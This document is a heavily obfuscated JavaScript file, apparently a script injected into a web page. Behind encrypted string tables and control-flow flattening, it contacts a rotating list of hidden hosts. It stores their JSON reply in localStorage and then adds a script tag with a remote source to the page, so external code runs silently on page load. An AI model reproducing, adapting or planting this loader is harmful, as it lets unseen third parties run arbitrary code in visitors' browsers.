MG%19%3E%16%09A@O%03%3E%1A%1FL@B1%0A?%18DMB%3C%20?%18EEO%0A%3E%20%1DBDG%0F$%0F%13DCF%0B%14%1C%05LEA%206,%1CAMG?%1B)%14A@O!%1E%1B%1AL@B%0B%1A%13%1BDMB,0%1A%1FEEO%06=%13%1FBDG)/%3C%10DCF%0B6%1F%06LEA%1E?%16%1EAMG%1D+:%16A@O%1F=.%1FL@B%25);%1BDMB%3C%0E%0A%18EEO$3,%19BDG!%1F/%0ADCF),%3E%1FLEA%02%1A%1D%1FAMG%19.%3C%16A@O%1F)=%1EL@B%07#%1A%02DMB%0A%15%1E%18EEO%0A%18%16%1EBDG=%22%03%0BDCF%0F%1D\'%03LEA%1A%22%0E%1CAMG+(=%12A@%19%0A%1F%03%0F%10%00%06%0AL%0D?%1A%0BA@%1F%1E%0F%19%19%16%07IL776=%0F%02%07LE7F79@2%0F%25%09%1CDM4%14%02%19%04%0E%18%0D%06%07D-\'%00%03L@%12%16%09%1E%18%1E%0AI,0%1A%1FEEO%06%1F%1D%1ABDG=%3E%20%09DCF-%0F%05%05LEA%1E+%05%06AMG%19*?%1CA@O%0F%13#%06L@B!%02%00%1BDMB%06%12%15%1CEEO%1A.7%14BDG%25%02%05%08DCF%03%02%3E%18LEA%20%18%12%1FAM%11%0C%18%02%07%1D%00%0B%02J%0E#%14%06AM%17%18%08%18%11%1B%07DD/9%1A%11A@M7%0D%1D%01%12A@9DC%10\'%01%0A%0B?%25!%06%01L@4Y%0B,:%1C_%0F%1C%0A%0F%1E%04%03%0AI%1E.%0B%05EE%1F%1B%0C%10%19%18%03LLBA?G16MO24OMA619B2O77019B29E1F7?B2?G101O2B?170G?44?G101?BHO77019@BLD%1D\'5%1CA@MFB%06%25%07%18AMEC%10%0A%11%07%0A%10%05%05%03L=%22%03%0BDC%16%1E%01%1D%1C%16%02JE=%25$%1BLEC6%1F%1D,%1FLE7E)%3C.%18LEC%10%0A%11%07%0A%10%05%05%03L%17.%08%0BDC%16%1E%01%1D%1C%16%02JE%1B%14%1D%07LEC6%1F%1D,%1FLE7E=%25$%1BLEC%10%0A%11%07%0A%10%05%05%03L1!%0D%0BDC%16%1E%01%1D%1C%16%02JED%17%10$%08DCDFL%0A%1C\'%02BDEMBAOMA61OABO7A6192B?17DE%19%0F%1C%0A%0F%1E%04%03%0AI%3C%06%3E%05E%1B%00%3C%06H=3&%03H%1A%08+%03C%16%00%01%1DI):/%02QFKR%12%0D%18M%03%3C!%06YDZ%02%5DTYYU%5D%5CHZQ%5C%5CTEQ%16%00%01%1DI-?%13%02W=%22%0B%1DV%1D%05%05%08%0CA%0B4%22%02PL%5B_V%5ER%5EIT%06%5BT%5CZ%5EXM@%12%17%1B%03%19%0F%0CA%06%3C$%05D%17%07%08%1A%01LB%5D%03VYZR%5B%5E@%5C%1CXYS-%5CDV%0B1!%0BQB%5D%14UY%5DU%5CG%5D%03VYXSZ%5CDW-:%10%0BQ;4\'%0BR%0B%16%09%0B%06W%07%08%1A%01LB%5D%03PYYT%5BZHZQ%5C%5C%5CEP%024,%06TL%5E%5C_%5ESQLT%03X%5D%5CTZZMW#%3E%15%0BBB_%0E%18%08%0D%0FR%0A%05%1F%0FMDR%5EZQZG%5D%03VYZP%5D%5CDV%0B1!%0BQB%5BY%5CP_I%5C%05_%5CT%5CZPEQ%16%1A%05%1BI%0F9(%02QLY%06P%5CZ%5C%5CQL_QY_%5BE_%1E%01%0D%00%0FE%071+%06XDZ%02%5ET%5B%5CS%5CG%5BZ%5DYXME%19%1A%05%10%0A%01L%07?/%03M%12%0A%05%1F%0FMDT%06_T%5CZ%5BYA_%5CQXYDV%0F%3C+%0BQB%5B%5BRZ_I%5C%05_%5CPY%5BUEQ%0F%1E%01%08%02D5!%0F%15_%0A%08%17%09JE%5C%0B%5BYU%5DZYAR_Y%5C%5BCW%071+%06Y%259%14%03ZT%1E%009%05C%00%01%07%0E%10%04UE%5C%1CXY%25%5CZ@%5C%0B%5BYP%5B%5E%5DE%5EAY%0B%5EZ%5E_V_DT%14%5B%5DZ&Z@_%0E%18%08%0D%0FR%14):/%02GY%1E%0D1%031$?%1D%064_%11%08%1F%09%05%02R%07%0D%19%08LLY%11P%5CZ%5B%5EAY%06V%5CZ%5D%5EV@S%0B4%22%02Q-:%10%0BP;4\'%0BBA%17%0D%25%02QYT%1C%0A%08%0F%0B%05%0A%0C%0D%5B%1B%0E8%03J%05%0C%0A%0B%1E%05V%17%08&%0BEUEZR%5BZRAZ%02%5ETX%5BQZCWDT%11XT/+UAT%06%5BTZX%5CYMR%0B%16%09%0B%06W%19%14%14%16%09%1E%18%1E%0AI$2)%05V%11%02%1C%07%07%18%03%02%02D$%1D%20%00BD%17%16%0C%1D%11%1E%04M9%12,%19LEA4%01%08%1BAMG3%18$%0EA@O%1B,;%1EL@B5%25%0B%18DM%14%05%01%18J%02%1A#%05R%02%19%04%0E%18%0D%06%07D%25%1B%15%00L@%12%16%09%1E%18%1E%0AIAODBEGEB29EA61MBALMK61O24M7ALG?4BEG10GEB291CFDOHB?1CFDO24MGBF79@BLG10EMB29E1FMO24OMA61OHB?1ALG?4BEG10GEB29GKF794%14%02%19%04%0E%18%0D%06%07D%07%19,%00L@%12%16%09%1E%18%1E%0AIA5)2%03DM@2%17%15/%1BDM4A5%25%03%06DM@%14%02%19%04%0E%18%0D%06%07D)%04%1F%00L@%12%16%09%1E%18%1E%0AIA)%18%1C%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%0A%1C%11%05AM%17%18%08%18%11%1B%07DD%19%04%0F%16A@M7%0D%1D%01%12A@9DC%10%0A%11%07%0A%10%05%05%03L%25%02%05%08DC%16%1E%01%1D%1C%16%02JE%18%1D%19%0C%0B%0AJ61M2B?17%10%0A%11%07%0A%10%05%05%03L%07%04%06%08D%09*%0E%09E,,%09%07D%17%08%0C%1DD5);%00YKK_%1A%0B%1FL%25,0%08QB%5D%14PYYW(O%5D%03VYYT%5D_DW%1F%05%0C%10L?%17%3C%08R%1E%0C%05%06%08D%25,0%08PB%5D%14PYY&.O%5D%03VYYTX_DE%1F%1A%1E%0D%18%09%05D%25,0%08E%11%0E%0D%17%0CIL%5C%05%5C%5CTY%5BV%5EO%5D%14UYYU.CW-!0%05YDZ%02ZTY%5BP%5CO%5BYQ%5EPMW?%17%3C%08DD_%0E%18%08%0D%0FR%0A%05%1F%0FMDT%11%5DT%5C_XIT%06%5BT%5CZ__MS(!5%06PDT%06%5BT__%5DXI_%5EWZ_DW1%139%08Q%09*%0E%09DAO71F7?BHO770G?B2917F7942O7707O2491CV%0E%16%0C%08%0FW%09%0C%1F%01IAUU%5C%5BTRLY%0B%5EZ%5D%5CVZ@%5E-/4%00YAY%0B%5EZ_%5BRYDT%14%5B%5DY\'(@_%173.:%08BT!$%0F%00W%19%0B%1B%01%0D%01V%0F%05%1A%0CDDZ%02%5ET%5CZPZG%5D%14UY(\'%5BCW-!0%05Y9%10=%00ZTB?7A67EB29GKF794B?G1019B2911F7942OMA6194VL%5C%05_%5CW%5B%5BTA%5CZ%5D%5D%5C@%5EDZ%02%5ET%5E%5DSXG%5D%14UY/UYCV%0E%16%0C%08%0FW%17%10%11%16%0C%1D%11%1E%04M5\'?%05_%11%06%08%18D%1E+7%00W6N%0B%0B%0F%07NFO%06%02%1EKHN=%2587KEF%03%19%1E%1B%10TAL%1C%08%08%18%0A%1A%0BN%1C%08%08%08%02%0D%06%06E%0E%05%06FEKR%5B%5D_YS%03+()%0A%09NHK%1C%06%18%1D%05%05%10%0BKHN,%06%078N%0A%0C%06%0C%03%05%105N%05%0A%04%06%0E%07KEF%08%0C%1E%08%0BKEF%01%02%03%05FEKRZYY\'08%3E)%0EHAN%10%1B%0D%00%0E%1E%19NHK%1D%0A%0C%03%0B%07FEK%10%19%0EO@F%1E%0F%11%18%08O@F%1A%06%06%05HANTX%5EP%5E%5D%19(7%148%1BNFO%5CZ%5D%5DR_Y$%07%15#%1A6NFOYS%5C%5DT%5B%01!(%06#)F@H%0E%0A%17%0FKHN%3C#:4$$%0D%03%5C)%00%00%02%19S%01+%18%5E(%3E#&Y%20Y%00:&:%1A%1AHAN%10%0B%1A*%1F%08%07NHK%5CW%5EY%3C%1B%19%018&NFO%0C%06%1A\'%17%0E%00O@F%1C%0B%09%0E%0E%1ENHK%1D%0C%08%06%0F%1FFEK%11%0E%1D%06%0A%00%0BKHN_%5D%5BTWXQ%07%1B%04%1F7)KHN%0B%18%04%0E-%06%02%19.%05%0F%06KEF%18%01%03%08%06KEF%02%03%09%07%16%0A%0B%10NFO%0A%01%01%1C%17NFOXV%5B%5EUSY%0C(%12%09%140NFO3%10%1B&%202%00%0C%09%048=1-;%12%5C0&%3C%0D%3EZ.%0D%02%1E%04%25%1B%0C%0C4%0B%0F%00%07%07%08%18NHK%1C%06%06%02%1C%0E*%1A%0B%0ENFO%18%17%1C%07%0D%0C%04%0C%12FEK%0B%1F%19%1A%18YAA%00%0A%0E%02%0EN%1D%0B%00%1E%1F%0FE%00%01%03F@H%02%0A%0D%0A%02%06%19HANR%25$2%1F,%07NHK%1D%00%19%04%1A%1FFEK%10%1F%0C%1E%1E%10KEF%1F%08%12%1FFEKR%5E%5D%5DZ%05%09%1C.$)O@F+%0C:\'HAN%00+8/NFO%0C)%5E%22F@H+%5D0%22KHN%1D%1F%18%0BKEF%18%05%03%0D%17KEF%03%19%1E%1B%10TAL%19%08%1C%02%06%19C%10%1F%0C%1E%02%00@%0D%0C%06HAN%0B%1A%1A%13%18WED%01%01%01%17%18%19%18%0A%13C%19%0A%0F%0A%0F%1FM%0D%01%0ENFO%03%17%1A%1E%10QBE%18%0C%02%1B%17%02%02%04F%09%1F%1B%06%19%14D%08%0C%03KHN5%19%1E+-7%0E%0D%0F%0D=0%3C(5%13Z9#1%00;T/%0B%0B%1B%09(%1E%02%0DHAN%0F%0B%00%04%1F%05O@F%08%07%0D%0A%01%06%12FEKF@HENHK%01%08NFO%06%06%1A%06%0C%0FHAN%00%1C%0B%02%1F%08/%07%06%03%0B%0D%1FHAN%5CKEFMHAN%3CSKHN%03%05%1CFEK%17%04%3E%1E%19%0A%00%09F@H%0B%1B%13%0B%00%07(%05%03%07%07K4_%0A%1F%03%0F%10%00%06%0AL;%1A&%08A@%1F%1E%0F%19%19%16%07I!8%1C%18DMB(%0F%00%06EEO%3C%03%02%1EBDG)3!%11DCF=!9%11LEA,%07%08%05AMG;%02%02%10A@O-%01%01%00L@B%0B%1A%13%1BDM%14%0F%11%02%09%19%05%0B%07I%17%15\'%01DM%12%1B%01%18%1F%1F%02DABO7A6192B?17FDOB2O7707O249ECFDOHB?1C%10%0A%11%07%0A%10%05%05%03L%17:%13%09DC%16%1E%01%1D%1C%16%02JEDLB2?G16GE24OMA619B2O7701O2497A6192B?170EKABL7A67EB29GKF794B?G10194B?1C6G?44MEA61M2BEG101%19%0F%1C%0A%0F%1E%04%03%0AI%3C0/%07EE%1F%1B%0C%10%19%18%03LL,%07%0E%1ABDE?%0E%19%09%1ABD1L@%14%02%19%04%0E%18%0D%06%07D%03:%19%01L@%12%16%09%1E%18%1E%0AIA%0B%1A%13%1BDM@2%03%1C%07%1BDM4AM%11%0C%18%02%07%1D%00%0B%02J%3C=%13%04AM%17%18%08%18%11%1B%07D9%00%0B%1EL@B%13*%3C%1FDMB(%0F%00%06EEO8%06%0A%18BDG)%1D%1F%12DC%10%0A%11%07%0A%10%05%05%03L%0F$%07%09DC%16%1E%01%1D%1C%16%02JE%1F7%1B%1ELEC6%0B%14%04%1FLE7EE%19%02,6%18BDW%02%1C%07%07%18%03%02%02D$\'%15%01BD%17%16%0C%1D%11%1E%04MDL%1A%04%0A%02BDENAB?1ALG?4BLGA6G?44?G10G?44MECFDOB2O7707O249E%17%0B%19%0A%0A%1D%0D%03%04M%0B.%01%04LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?-\'%08%15L@4?)%10$%18L@4LEQ%10%0A%11%07%0A%10%05%05%03L-%22%02%09DC%16%1E%01%1D%1C%16%02J8$2%11AMG%059%1B%17A@O=#%0C%19L@B)6%22%18DMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%20%015%07EE%1F%1B%0C%10%19%18%03L5,9%1CDCF-%0F%05%05LE%17%0B%19%0A%0A%1D%0D%03%04M%07%03%0B%07LE%11%1F%09%10%1C%1B%0AL/%0F?%09A@?%25-7%1CL@4_%11%0C%18%02%07%1D%00%0B%02J(%0E7%04AM%17%1C%0C%1ED%0E%0D2%01WE%5C%1CXY%20.%5C@%5C%0B%5BYRZY%5EE_%1E%01%0D%00%0FE%0B%00?%04XDZ%02ZTYXVZO%5D%14UYYU%5ECD%1F%13%00%1D%07%04B%0A%082%04@%1F%0F%0B%1E%09DAY%0B%5EZ%5CXQ%5BDT%14%5B%5D_VX@%5E%0B%0E;%01YAY%0B%5E%5B%5D%5DTYDRU%5C%5BXMR%12%07%03%04%1E%18D(0(%01W%02%1A#%05T%22%19%04%0E%18%0D%06%07L%0B%207%1AL,9%17%03BD@%17%22%05%0FDCA--%0B%1ALEF%3C%1F%1D%19AMECEE_%0E?%1D%19BDW%08%0C%1DD%0F%0B=%01Y(0(%011,-*%19AMG%1D/\'%12A@9W%1C%0C%1ED%1E?%22%01WE%5C%0B%5BXTYZYAT%11XU%5DX_E_%1E%01%0D%00%0FE%1B2/%04XDZ%15%5ETY_PIZ%02%5ETYYP%5CCD%1F%13%00%1D%07%04B%1A:%22%04@%1F%0F%0B%1E%09DAY%0B%5EZYYU%5DDR%5BRU%5EMS%1E2*%07PM%07%089%09SB%5D%03PYYTYZH%5C%1CXYT%5C)DVLY%06R%5CZ_%5ETLY%1C%5DZ%5D%5EP@R%06%1E%0F%0C%07_%0A%08%17%09JE%5C%1CZYT%5D,H%5C%0B%5BYT%5CZXE%5E%1E?%22%01WE%5C%1CZYTT.H%5C%0B%5BYT%5C%5E%5EE_%12%06%12+%066%25/%0A%1ELE7P-=%25%04?%25%0F4%01L@B5=%1D%00DM4R%255&%007%17%18%18%10DC0Q%07%10/%10W%17%0F%1E%01%08%02_%11%17%0F%1E%01%08%02_%0F%0B%1E%09DAY%0B%5EZ%5B%5EQYDRT%5DYUMS%0E%00:%07PM%0B%1F.%08SB%5D%03PYYT_%5BHZQ%5C%5DPEPE%5DWXXWZO%5D%03VYYT%5EZDW%06%1B%0C%05%07Q%10%1E%01%1D%1C%16%02J%02%1A#%05R%19%07;%1C%1FL@R%02%19%04%0E%18%0D%06%07D5=$%01L@%12%07%03%04%1E%18D(%1E/%06W(%0E7%04AM7#%14%20%0AA@9W%18%08%18%11%1B%07D-%1D&%06%5BA(%13\'%00F79@2%03&%02%00I-%1C(%16DC0V1%0B;%0BD+%1A\'%0EB29@+$%0E%17A@MW%17%0B%19%0A%0A%1D%0D%03%04M%0F%1D\'%03LE%11%1F%09%10%1C%1B%0ALB%20%04%01%07AME1%1E%15!%1FAM1B%02%1E%12%19AME%17%0B%19%0A%0A%1D%0D%03%04M%1B%10,%03LE%11%1F%09%10%1C%1B%0AL?%25:%1CA@O)%3E%1B%19L@B1%0A?%18DMB%3C%12)%1AEEO8%20%05%19BD%11%02%1C%07%07%18%03%02%02D0%1C,%06BD%17%16%0C%1D%11%1E%04MD%17.%08%0BDCD7%03%19%04%12DC0DM%14%0F%11%02%09%19%05%0B%07I%17%1D%13%07DM%12%1B%01%18%1F%1F%02D8%1E&%1ABDG%17%3E*%17DCF%07)%07%04LEA8%1A!%19AMG;$%0D%11A@O%25%1B%15%00L@B%0F!%04%00DMB%02%07=%1BEEO%3C%1F!%1CBDG5%20%08%11DC%10%0A%11%07%0A%10%05%05%03L1%1B+%0EDC%16%1E%01%1D%1C%16%02J(%02%0E%1FAMG?%07%0A%16A@O%03%225%18L@B%13*%3C%1FDMB8-%0D%1FEE%19%0F%1C%0A%0F%1E%04%03%0AI%06%0A%1F%00EE%1F,%0B7%01BD7-%10%25%0ADC0Q/%0C%0A%067%09*8%12A@9W%17%02%02%17%03AMW%0C%18%02%07%1D%00%0B%02J%3C%03%12%03AM%17%18%08%18%11%1B%07D%1F=.%1FL@B1%1A/%1DDMB%1E%22:%18EEO0%3E-%01BDG%07%10\'%0EDC%10%0A%11%07%0A%10%05%05%03L5%20%00%0FDC%16%1E%01%1D%1C%16%02JEDOA2O71LG?4BEG101O2B?1701O24M7A619@CL9%22%09%03L@@MGBFMO24M%11%0C%18%02%07%1D%00%0B%02J%1E\'%08%02AM%17%18%08%18%11%1B%07DDALG?4@ODBFD?B2?MA61OHB?17F7O24917F79@2O770ENA%06%06%20%1FEEM@%14/%09%09%0FB%25%5B&/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_P%14R/%09%09%0FB%07(;/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DR%14R/%09%09%0FB%131#/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_Q%14R/%09%09%0FB=%1C$/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DS%14R/%09%09%0FB%17:,/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_R%14R/%09%09%0FB1%19!/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_S%14R/%09%09%0FB5%02*/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EV%14R/%09%09%0FB%17%22%1E-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ER%14R/%09%09%0FB1%01%13-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DP%14R/%09%09%0FB%0B/%1B-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ES%14R/%09%09%0FB5%0A%1C-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5E%5C%14R/%09%09%0FB)%5E%06-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_T%14R/%09%09%0FB%03%1F%01-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EP%14R/%09%09%0FB-%5B%03-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EW%14R/%09%09%0FB-%5D8-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_%5C%14R/%09%09%0FB%0F*=-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_%5D%14R/%09%09%0FB%03%11&-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MT%19R%22%01%0F%08C-1.%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5CU%19R%22%01%0F%08C%1B4+%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5C%5E%19R%22%01%0F%08C5%09,%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5D%19R%22%01%0F%08C5%0B%0B#Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5E%19R%22%01%0F%08C9%0E_%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JT%11_%22%0C%07%0ED%1A%3E%5C%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALY%5E%11_%22%0C%07%0ED%02$=%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALXT%11_%22%0C%07%0ED%3C%0B%1D#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5C%11_%22%0C%07%0ED%06)%15#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5E%5D%11_%22%0C%07%0ED%3C%5C%0C/T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5BU%11_%22%0C%07%0ED$=S,T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5D%11%19@\")")}();function MFck(){const oHfk=[Kecb.alnsb(0),Kecb.qDasb(1),Kecb.uKMsb(2),Kecb.esZsb(3),Kecb.anUsb(4),Kecb.WhPsb(5),Kecb.Sehtb(6),Kecb.O9btb(7),Kecb.alnsb(8),Kecb.qDasb(9),Kecb.uKMsb(10),Kecb.esZsb(11),Kecb.anUsb(12),Kecb.WhPsb(13),Kecb.Sehtb(14),Kecb.O9btb(15),Kecb.alnsb(16),Kecb.qDasb(17),Kecb.uKMsb(18),Kecb.esZsb(19),Kecb.anUsb(20),Kecb.WhPsb(21),Kecb.Sehtb(22),Kecb.O9btb(23),Kecb.alnsb(24),Kecb.qDasb(25),Kecb.uKMsb(26),Kecb.esZsb(27),Kecb.anUsb(28),Kecb.WhPsb(29),Kecb.Sehtb(30),Kecb.O9btb(31),Kecb.alnsb(32),Kecb.qDasb(33),Kecb.uKMsb(34),Kecb.esZsb(35),Kecb.anUsb(36),Kecb.WhPsb(37),Kecb.Sehtb(38),Kecb.O9btb(39),Kecb.alnsb(40),Kecb.qDasb(41)];MFck=function(){return oHfk;};return MFck();}function ICWj(kEZj,EzQj){kEZj=kEZj-0xcd;const gBTj=MFck();let gVGk=gBTj[kEZj];return gVGk;}(function(IWJk,cSAk){const ETDk=ICWj,YOuk=IWJk();AMey:while(!![]){try{const AQxk=-parseInt(ETDk(0xcd))/(0O57060516-0xbc614d)*(parseInt(ETDk(0xe3))/(15658734^0O73567354))+parseInt(ETDk(0xec))/(0O334664274-0x37368B9)+-parseInt(ETDk(0xf1))/(0x5E30A78-0O570605164)+parseInt(ETDk(0xe1))/(0O507646144^0x51F4C61)+-parseInt(ETDk(0xe7))/(1011010-0O3666474)*(-parseInt(ETDk(0xd1))/(0x9D8DE4-0O47306735))+parseInt(ETDk(0xe2))/(0O347010110&0x463A71D)+-parseInt(ETDk(0xdb))/0x9*(parseInt(ETDk(0xd6))/0xa);var ULok=Kecb[Kecb.uKMsb(42)]();while(ULok<Kecb[Kecb.esZsb(43)]())switch(ULok){case (0x75bcd15-0O726746425):ULok=AQxk===cSAk?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.WhPsb(45)]();break;case (0O57060516-0xbc614d):ULok=Kecb[Kecb.esZsb(43)]();break AMey;case (15658734^0O73567354):ULok=Kecb[Kecb.esZsb(43)]();YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());break;}}catch(wNrk){YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());}}}(MFck,0xa17ec),!function(whfl){const Yiil=ICWj,seZk=[Kecb.alnsb(48),Kecb.qDasb(49),Yiil(0xd5),Kecb.uKMsb(50),Yiil(0xf5)],Ufcl=0x1f40,obTk=Kecb.esZsb(51),QcWk=Yiil(0xf2),kYMk=Yiil(0xe5);try{var MZPk=Kecb[Kecb.uKMsb(42)]();while(MZPk<Kecb[Kecb.esZsb(43)]())switch(MZPk){case (0x75bcd15-0O726746425):MZPk=(localStorage[Yiil(0xf3)](obTk),null!==localStorage[Yiil(0xe8)](kYMk))?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):MZPk=Kecb[Kecb.esZsb(43)]();return;}}catch(ozRh){return;}(function(QAUh,kwLh={}){let MxOh=(0x75bcd15-0O726746425);const gtFh=()=>{const IuIh=ICWj;var cqzh=Kecb[Kecb.uKMsb(42)]();while(cqzh<Kecb[Kecb.esZsb(43)]())switch(cqzh){case (0x75bcd15-0O726746425):cqzh=MxOh>=seZk[Kecb.anUsb(52)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):cqzh=Kecb[Kecb.esZsb(43)]();return Promise[IuIh(0xe9)](new Error(IuIh(0xd8)));}return function(ErCh,ELpi={},gNsi=Ufcl){const AIji=IuIh,cKmi=new AbortController(),wFdi=setTimeout(()=>cKmi[AIji(0xf0)](),gNsi);return fetch(ErCh,{...ELpi,[Kecb.esZsb(11)]:cKmi[AIji(0xdd)]})[Kecb.WhPsb(53)](()=>{clearTimeout(wFdi);});}(seZk[MxOh++][IuIh(0xeb)](/\/+$/,Kecb.Sehtb(54))+Kecb.O9btb(55)+QAUh[IuIh(0xeb)](/^\/+/,Kecb.Sehtb(54)),kwLh)[IuIh(0xe0)](YGgi=>YGgi[Kecb.alnsb(56)]?YGgi:gtFh())[IuIh(0xd9)](()=>gtFh());};return gtFh();}(Kecb.O9btb(55),{[Kecb.qDasb(57)]:Yiil(0xd4)})[Yiil(0xe0)](sCXh=>sCXh[Kecb.alnsb(56)]?sCXh[Yiil(0xd0)]():null)[Yiil(0xe0)](UDai=>{const UXNi=Yiil;var wZQi=Kecb[Kecb.uKMsb(42)]();while(wZQi<Kecb[Kecb.esZsb(43)]())switch(wZQi){case (0x75bcd15-0O726746425):wZQi=!UDai?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):wZQi=Kecb[Kecb.esZsb(43)]();return;}let QUHi;try{QUHi=JSON[UXNi(0xdf)](UDai);}catch(sWKi){return;}const MRBi=QUHi&&QUHi[UXNi(0xd7)];var oTEi=Kecb[Kecb.uKMsb(42)]();while(oTEi<Kecb[Kecb.esZsb(43)]())switch(oTEi){case (0x75bcd15-0O726746425):oTEi=MRBi&&UXNi(0xdc)===MRBi[UXNi(0xcf)]&&MRBi[Kecb.uKMsb(18)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):oTEi=Kecb[Kecb.esZsb(43)]();{try{void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xea)]&&localStorage[UXNi(0xe6)](obTk,JSON[UXNi(0xf4)](MRBi[UXNi(0xe4)][UXNi(0xea)])),void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xf6)]&&localStorage[UXNi(0xe6)](QcWk,JSON[Kecb.uKMsb(34)](MRBi[UXNi(0xe4)][UXNi(0xf6)]));}catch(IOvi){}setTimeout(()=>{const kQyi=UXNi;try{const kkmj=MRBi[kQyi(0xe4)][kQyi(0xce)][kQyi(0xd3)](function(Mlpj){const ghgj=kQyi;return String[ghgj(0xed)](Mlpj);})[kQyi(0xda)](Kecb.Sehtb(54));var Iijj=Kecb[Kecb.uKMsb(42)]();while(Iijj<Kecb[Kecb.esZsb(43)]())switch(Iijj){case (0x75bcd15-0O726746425):Iijj=!kkmj?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):Iijj=Kecb[Kecb.esZsb(43)]();return;}const ceaj=whfl[Kecb.uKMsb(58)](kQyi(0xce)),Efdj=kkmj[kQyi(0xef)](Kecb.esZsb(59))?Kecb.anUsb(60):Kecb.esZsb(59);ceaj[kQyi(0xde)]=kkmj+Efdj+Kecb.WhPsb(61)+Date[Kecb.Sehtb(62)]()[Kecb.O9btb(63)]()[kQyi(0xee)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),whfl[kQyi(0xd2)][Kecb.alnsb(64)](ceaj);}catch(YaUi){}},0xfa);}break;}})[Yiil(0xd9)](()=>{}));}(document));